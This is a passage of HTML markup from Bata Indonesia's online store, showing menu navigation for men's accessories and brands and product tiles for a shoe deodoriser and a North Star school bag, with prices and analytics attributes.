    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/ikat-pinggang/" aria-label="Ikat Pinggang">
                <span class="cc-menu__thirdLevel__title">Ikat Pinggang</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/tas-pria/" aria-label="Tas Pria">
                <span class="cc-menu__thirdLevel__title">Tas Pria</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/pria/aksesoris/tas-pria/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers dan juga aksesoris fashion yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/pria/aksesoris/tas-pria/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Aksesoris"
    data-category3="Tas Pria"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Anak-Anak" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Anak-Anak</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



